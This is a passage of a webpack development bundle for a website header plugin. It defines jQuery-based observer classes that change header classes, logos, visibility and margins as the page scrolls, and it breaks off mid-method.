{};\n    return _this;\n  }\n\n  _createClass(HSHeaderChangeAppearanceObserver, [{\n    key: "init",\n    value: function init() {\n      if (this.element.hasClass(\'js-header-fix-moment\')) {\n        this.hasFixedClass = true;\n        this.element.removeClass(\'js-header-fix-moment\');\n      }\n\n      if (this.config.fixPointSelf) {\n        this.offset = this.element.offset().top;\n      } else {\n        this.offset = isFinite(this.dataSettings.fixMoment) ? this.dataSettings.fixMoment : 5;\n      }\n\n      if (this.hasFixedClass) {\n        this.hasFixedClass = false;\n        this.element.addClass(\'js-header-fix-moment\');\n      }\n\n      this.sections = this.element.find(\'[data-hs-header-item-options]\');\n      this.defaultState = true;\n      return this;\n    }\n  }, {\n    key: "destroy",\n    value: function destroy() {\n      this.toDefaultState();\n      return this;\n    }\n  }, {\n    key: "check",\n    value: function check() {\n      if (!this.sections.length) return this;\n      var $w = $(window),\n          docScrolled = $w.scrollTop();\n\n      if (docScrolled > this.offset && this.defaultState) {\n        this.changeState();\n      } else if (docScrolled <= this.offset && !this.defaultState) {\n        this.toDefaultState();\n      }\n\n      return this;\n    }\n  }, {\n    key: "changeState",\n    value: function changeState() {\n      this.sections.each(function (i, el) {\n        var $this = $(el),\n            dataSettings = $this.attr(\'data-hs-header-item-options\') ? JSON.parse($this.attr(\'data-hs-header-item-options\')) : {},\n            classes = dataSettings.fixMomentClasses,\n            exclude = dataSettings.fixMomentExclude;\n        if (!classes && !exclude) return;\n        $this.addClass(classes + \' js-header-change-moment\');\n        $this.removeClass(exclude);\n      });\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }, {\n    key: "toDefaultState",\n    value: function toDefaultState() {\n      this.sections.each(function (i, el) {\n        var $this = $(el),\n            dataSettings = $this.attr(\'data-hs-header-item-options\') ? JSON.parse($this.attr(\'data-hs-header-item-options\')) : {},\n            classes = dataSettings.fixMomentClasses,\n            exclude = dataSettings.fixMomentExclude;\n        if (!classes && !exclude) return;\n        $this.removeClass(classes + \' js-header-change-moment\');\n        $this.addClass(exclude);\n      });\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }]);\n\n  return HSHeaderChangeAppearanceObserver;\n}(_abstract__WEBPACK_IMPORTED_MODULE_0__["default"]);\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/change-appearance.js?')},"./src/js/observers/change-logo.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return HSHeaderChangeLogoObserver; });\n/* harmony import */ var _abstract__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./abstract */ "./src/js/observers/abstract.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }\n\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\n\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }\n\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\n\n\n\nvar HSHeaderChangeLogoObserver = /*#__PURE__*/function (_HSAbstractObserver) {\n  _inherits(HSHeaderChangeLogoObserver, _HSAbstractObserver);\n\n  function HSHeaderChangeLogoObserver(element) {\n    var _this;\n\n    _classCallCheck(this, HSHeaderChangeLogoObserver);\n\n    _this = _possibleConstructorReturn(this, _getPrototypeOf(HSHeaderChangeLogoObserver).call(this, element));\n    _this.config = {\n      fixPointSelf: false\n    };\n    _this.dataSettings = _this.element.attr(\'data-hs-header-options\') ? JSON.parse(_this.element.attr(\'data-hs-header-options\')) : {};\n    return _this;\n  }\n\n  _createClass(HSHeaderChangeLogoObserver, [{\n    key: "init",\n    value: function init() {\n      if (this.element.hasClass(\'js-header-fix-moment\')) {\n        this.hasFixedClass = true;\n        this.element.removeClass(\'js-header-fix-moment\');\n      }\n\n      if (this.config.fixPointSelf) {\n        this.offset = this.element.offset().top;\n      } else {\n        this.offset = isFinite(this.dataSettings.fixMoment) ? this.dataSettings.fixMoment : 0;\n      }\n\n      if (this.hasFixedClass) {\n        this.hasFixedClass = false;\n        this.element.addClass(\'js-header-fix-moment\');\n      }\n\n      this.imgs = this.element.find(\'.header-logo-img\');\n      this.defaultState = true;\n      this.mainLogo = this.imgs.filter(\'.header-logo-img-main\');\n      this.additionalLogo = this.imgs.not(\'.header-logo-img-main\');\n      if (!this.imgs.length) return this;\n      return this;\n    }\n  }, {\n    key: "destroy",\n    value: function destroy() {\n      this.toDefaultState();\n      return this;\n    }\n  }, {\n    key: "check",\n    value: function check() {\n      var $w = $(window);\n      if (!this.imgs.length) return this;\n\n      if ($w.scrollTop() > this.offset && this.defaultState) {\n        this.changeState();\n      } else if ($w.scrollTop() <= this.offset && !this.defaultState) {\n        this.toDefaultState();\n      }\n\n      return this;\n    }\n  }, {\n    key: "changeState",\n    value: function changeState() {\n      if (this.mainLogo.length) {\n        this.mainLogo.removeClass(\'header-logo-img-main\');\n      }\n\n      if (this.additionalLogo.length) {\n        this.additionalLogo.addClass(\'header-logo-img-main\');\n      }\n\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }, {\n    key: "toDefaultState",\n    value: function toDefaultState() {\n      if (this.mainLogo.length) {\n        this.mainLogo.addClass(\'header-logo-img-main\');\n      }\n\n      if (this.additionalLogo.length) {\n        this.additionalLogo.removeClass(\'header-logo-img-main\');\n      }\n\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }]);\n\n  return HSHeaderChangeLogoObserver;\n}(_abstract__WEBPACK_IMPORTED_MODULE_0__["default"]);\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/change-logo.js?')},"./src/js/observers/floating.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return HSHeaderFloatingObserver; });\n/* harmony import */ var _abstract__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./abstract */ "./src/js/observers/abstract.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }\n\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\n\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }\n\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\n\n\n\nvar HSHeaderFloatingObserver = /*#__PURE__*/function (_HSAbstractObserver) {\n  _inherits(HSHeaderFloatingObserver, _HSAbstractObserver);\n\n  function HSHeaderFloatingObserver(element) {\n    var _this;\n\n    _classCallCheck(this, HSHeaderFloatingObserver);\n\n    _this = _possibleConstructorReturn(this, _getPrototypeOf(HSHeaderFloatingObserver).call(this, element));\n    _this.dataSettings = _this.element.attr(\'data-hs-header-options\') ? JSON.parse(_this.element.attr(\'data-hs-header-options\')) : {};\n    return _this;\n  }\n\n  _createClass(HSHeaderFloatingObserver, [{\n    key: "init",\n    value: function init() {\n      this.offset = this.element.offset().top;\n      this.sections = this.element.find(\'.header-section\');\n      this.defaultState = true;\n      return this;\n    }\n  }, {\n    key: "destroy",\n    value: function destroy() {\n      this.toDefaultState();\n      return this;\n    }\n  }, {\n    key: "check",\n    value: function check() {\n      var $w = $(window),\n          docScrolled = $w.scrollTop();\n\n      if (docScrolled > this.offset && this.defaultState) {\n        this.changeState();\n      } else if (docScrolled <= this.offset && !this.defaultState) {\n        this.toDefaultState();\n      }\n\n      return this;\n    }\n  }, {\n    key: "changeState",\n    value: function changeState() {\n      this.element.addClass(\'js-header-fix-moment\').addClass(this.dataSettings.fixMomentClasses).removeClass(this.dataSettings.fixMomentExclude);\n\n      if (this.sections.length) {\n        this.sections.each(function (i, el) {\n          var $section = $(el),\n              dataSettings = $section.attr(\'data-hs-header-item-options\') ? JSON.parse($section.attr(\'data-hs-header-item-options\')) : {};\n          $section.addClass(dataSettings.fixMomentClasses).removeClass(dataSettings.fixMomentExclude);\n        });\n      }\n\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }, {\n    key: "toDefaultState",\n    value: function toDefaultState() {\n      this.element.removeClass(\'js-header-fix-moment\').removeClass(this.dataSettings.fixMomentClasses).addClass(this.dataSettings.fixMomentExclude);\n\n      if (this.sections.length) {\n        this.sections.each(function (i, el) {\n          var $section = $(el),\n              dataSettings = $section.attr(\'data-hs-header-item-options\') ? JSON.parse($section.attr(\'data-hs-header-item-options\')) : {};\n          $section.addClass(dataSettings.fixMomentClasses).removeClass(dataSettings.fixMomentExclude);\n        });\n      }\n\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }]);\n\n  return HSHeaderFloatingObserver;\n}(_abstract__WEBPACK_IMPORTED_MODULE_0__["default"]);\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/floating.js?')},"./src/js/observers/has-hidden-element.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return HSHeaderHasHiddenElement; });\n/* harmony import */ var _abstract__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./abstract */ "./src/js/observers/abstract.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }\n\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\n\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }\n\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\n\n\n\nvar HSHeaderHasHiddenElement = /*#__PURE__*/function (_HSAbstractObserver) {\n  _inherits(HSHeaderHasHiddenElement, _HSAbstractObserver);\n\n  function HSHeaderHasHiddenElement(element) {\n    var _this;\n\n    _classCallCheck(this, HSHeaderHasHiddenElement);\n\n    _this = _possibleConstructorReturn(this, _getPrototypeOf(HSHeaderHasHiddenElement).call(this, element));\n    _this.config = {\n      animated: true\n    };\n    _this.dataSettings = _this.element.attr(\'data-hs-header-options\') ? JSON.parse(_this.element.attr(\'data-hs-header-options\')) : {};\n    return _this;\n  }\n\n  _createClass(HSHeaderHasHiddenElement, [{\n    key: "init",\n    value: function init() {\n      this.offset = isFinite(this.dataSettings.fixMoment) ? this.dataSettings.fixMoment : 5;\n      this.elements = this.element.find(\'.header-hidden-element\');\n      this.defaultState = true;\n      return this;\n    }\n  }, {\n    key: "destroy",\n    value: function destroy() {\n      this.toDefaultState();\n      return this;\n    }\n  }, {\n    key: "check",\n    value: function check() {\n      if (!this.elements.length) return this;\n      var $w = $(window),\n          docScrolled = $w.scrollTop();\n\n      if (docScrolled > this.offset && this.defaultState) {\n        this.changeState();\n      } else if (docScrolled <= this.offset && !this.defaultState) {\n        this.toDefaultState();\n      }\n\n      return this;\n    }\n  }, {\n    key: "changeState",\n    value: function changeState() {\n      if (this.config.animated) {\n        this.elements.stop().slideUp();\n      } else {\n        this.elements.hide();\n      }\n\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }, {\n    key: "toDefaultState",\n    value: function toDefaultState() {\n      if (this.config.animated) {\n        this.elements.stop().slideDown();\n      } else {\n        this.elements.show();\n      }\n\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }]);\n\n  return HSHeaderHasHiddenElement;\n}(_abstract__WEBPACK_IMPORTED_MODULE_0__["default"]);\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/has-hidden-element.js?')},"./src/js/observers/hide-section.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return HSHeaderHideSectionObserver; });\n/* harmony import */ var _abstract__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./abstract */ "./src/js/observers/abstract.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }\n\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\n\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }\n\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\n\n\n\nvar HSHeaderHideSectionObserver = /*#__PURE__*/function (_HSAbstractObserver) {\n  _inherits(HSHeaderHideSectionObserver, _HSAbstractObserver);\n\n  function HSHeaderHideSectionObserver(element) {\n    var _this;\n\n    _classCallCheck(this, HSHeaderHideSectionObserver);\n\n    _this = _possibleConstructorReturn(this, _getPrototypeOf(HSHeaderHideSectionObserver).call(this, element));\n    _this.dataSettings = _this.element.attr(\'data-hs-header-options\') ? JSON.parse(_this.element.attr(\'data-hs-header-options\')) : {};\n    return _this;\n  }\n\n  _createClass(HSHeaderHideSectionObserver, [{\n    key: "init",\n    value: function init() {\n      this.offset = isFinite(this.dataSettings.fixMoment) ? this.dataSettings.fixMoment : 5;\n      this.section = this.element.find(\'.header-section-hidden\');\n      this.defaultState = true;\n      this.sectionHeight = this.section.length ? this.section.outerHeight() : 0;\n      return this;\n    }\n  }, {\n    key: "destroy",\n    value: function destroy() {\n      if (this.section.length) {\n        this.element.css({\n          \'margin-top\': 0\n        });\n      }\n\n      return this;\n    }\n  }, {\n    key: "check",\n    value: function check() {\n      if (!this.section.length) return this;\n      var $w = $(window),\n          docScrolled = $w.scrollTop();\n\n      if (docScrolled > this.offset && this.defaultState) {\n        this.changeState();\n      } else if (docScrolled <= this.offset && !this.defaultState) {\n        this.toDefaultState();\n      }\n\n      return this;\n    }\n  }, {\n    key: "changeState",\n    value: function changeState() {\n      var self = this;\n      this.element.stop().animate({\n        \'margin-top\': self.sectionHeight * -1 - 1 // last \'-1\' is a small fix\n\n      });\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }, {\n    key: "toDefaultState",\n    value: function toDefaultState() {\n      this.element.stop().animate({\n        \'margin-top\': 0\n      });\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }]);\n\n  return HSHeaderHideSectionObserver;\n}(_abstract__WEBPACK_IMPORTED_MODULE_0__["default"]);\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/hide-section.js?')},"./src/js/observers/moment-show-hide.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return HSHeaderMomentShowHideObserver; });\n/* harmony import */ var _abstract__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./abstract */ "./src/js/observers/abstract.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }\n\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\n\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }\n\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\n\n\n\nvar HSHeaderMomentShowHideObserver = /*#__PURE__*/function (_HSAbstractObserver) {\n  _inherits(HSHeaderMomentShowHideObserver, _HSAbstractObserver);\n\n  function HSHeaderMomentShowHideObserver(element) {\n    var _this;\n\n    _classCallCheck(this, HSHeaderMomentShowHideObserver);\n\n    _this = _possibleConstructorReturn(this, _getPrototypeOf(HSHeaderMomentShowHideObserver).call(this, element));\n    _this.dataSettings = _this.element.attr(\'data-hs-header-options\') ? JSON.parse(_this.element.attr(\'data-hs-header-options\')) : {};\n    return _this;\n  }\n\n  _createClass(HSHeaderMomentShowHideObserver, [{\n    key: "init",\n    value: function init() {\n      this.direction = \'down\';\n      this.delta = 0;\n      this.defaultState = true;\n      this.offset = isFinite(this.dataSettings.fixMoment) && this.dataSettings.fixMoment !== 0 ? this.dataSettings.fixMoment : 5;\n      this.effect = this.dataSettings.fixEffect ? this.dataSettings.fixEffect : \'show-hide\';\n      return this;\n    }\n  }, {\n    key: "destroy",\n    value: function destroy() {\n      this.toDefaultState();\n      return this;\n    }\n  }, {\n    key: "checkDirection",\n    value: function checkDirection() {\n      if ($(window).scrollTop() > this.delta) {\n        this.direction = \'down\';\n      } else {\n        this.direction = \'up\';\n      }\n\n      this.delta = $(window).scrollTop();\n      return this;\n    }\n  }, {\n    key: "toDefaultState",\n    value: function toDefaultState() {\n      switch (this.effect) {\n        case \'slide\':\n          this.element.removeClass(\'header-moved-up\');\n          break;\n\n        case \'fade\':\n          this.element.removeClass(\'header-faded\');\n          break;\n\n        default:\n          this.element.removeClass(\'header-invisible\');\n      }\n\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }, {\n    key: "changeState",\n    value: function changeState() {\n      switch (this.effect) {\n        case \'slide\':\n          this.element.addClass(\'header-moved-up\');\n          break;\n\n        case \'fade\':\n          this.element.addClass(\'header-faded\');\n          break;\n\n        default:\n          this.element.addClass(\'header-invisible\');\n      }\n\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }, {\n    key: "check",\n    value: function check() {\n      var docScrolled = $(window).scrollTop();\n      this.checkDirection();\n\n      if (docScrolled >= this.offset && this.defaultState && this.direction === \'down\') {\n        this.changeState();\n      } else if (!this.defaultState && this.direction === \'up\') {\n        this.toDefaultState();\n      }\n\n      return this;\n    }\n  }]);\n\n  return HSHeaderMomentShowHideObserver;\n}(_abstract__WEBPACK_IMPORTED_MODULE_0__["default"]);\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/moment-show-hide.js?')},"./src/js/observers/show-hide.js":function(module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return HSHeaderShowHideObserver; });\n/* harmony import */ var _abstract__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./abstract */ \"./src/js/observers/abstract.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; if (typeof Symbol === \"function\" && typeof Symbol.iterator === \"symbol\") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === \"function\" && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } return _assertThisInitialized(self); }\n\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\n\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }\n\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\n\n\n\nvar HSHeaderShowHideObserver = /*#__PURE__*/function (_HSAbstractObserver) {\n  _inherits(HSHeaderShowHideObserver, _HSAbstractObserver);\n\n  function HSHeaderShowHideObserver(element) {\n    var _this;\n\n    _classCallCheck(this, HSHeaderShowHideObserver);\n\n    _this = _possibleConstructorReturn(this, _getPrototypeOf(HSHeaderShowHideObserver).call(this, element));\n    _this.dataSettings = _this.element.attr('data-hs-header-options') ? JSON.parse(_this.element.attr('data-hs-header-options')) : {};\n    return _this;\n  }\n\n  _createClass(HSHeaderShowHideObserver, [{\n    key: \"init\",\n    value: function init() {\n      if (!this.defaultState && $(window).scrollTop() > this.offset) return this;\n      this.defaultState = true;\n      this.transitionDuration = parseFloat(getComputedStyle(this.element.get(0))['transition-duration'], 10) * 1000;\n      this.offset = isFinite(this.dataSettings.fixMoment) && this.dataSettings.fixMoment > this.element.outerHeight() ? this.dataSettings.fixMoment : this.element.outerHeight() + 100;\n      this.effect = this.dataSettings.fixEffect ? this.dataSettings.fixEffect : 'show-hide';\n      return this;\n    }\n  }, {\n    key: \"destroy\",\n    value: function destroy() {\n      if (!this.defaultState && $(window).scrollTop() > this.offset) return this;\n      this.element.removeClass('header-untransitioned');\n\n      this._removeCap();\n\n      return this;\n    }\n  }, {\n    key: \"check\",\n    value: function check() {\n      var $w = $(window);\n\n      if ($w.scrollTop() > this.element.outerHeight() && !this.capInserted) {\n        this._insertCap();\n      } else if ($w.scrollTop() <= this.element.outerHeight() && this.capInserted) {\n        this._removeCap();\n      }\n\n      if ($w.scrollTop() > this.offset && this.defaultState) {\n        this.changeState();\n      } else if ($w.scrollTop() <= this.offset && !this.defaultState) {\n        this.toDefaultState();\n      }\n    }\n  }, {\n    key: \"changeState\",\n    value: function changeState() {\n      this.element.removeClass('header-untransitioned');\n      if (this.animationTimeoutId) clearTimeout(this.animationTimeoutId);\n\n      switch (this.effect) {\n        case 'fade':\n          this.element.removeClass('header-faded');\n          break;\n\n        case 'slide':\n          this.element.removeClass('header-moved-up');\n          break;\n\n        default:\n          this.element.removeClass('header-invisible');\n      }\n\n      this.defaultState = !this.defaultState;\n    }\n  }, {\n    key: \"toDefaultState\",\n    value: function toDefaultState() {\n      var self = this;\n      this.animationTimeoutId = setTimeout(function () {\n        self.element.addClass('header-untransitioned');\n      }, this.transitionDuration);\n\n      switch (this.effect) {\n        case 'fade':\n          this.element.addClass('header-faded');\n          break;\n\n        case 'slide':\n          this.element.addClass('header-moved-up');\n          break;\n\n        default:\n          this.element.addClass('header-invisible');\n      }\n\n      this.defaultState = !this.defaultState;\n    }\n  }, {\n    key: \"_insertCap\",\n    value: function _insertCap() {\n      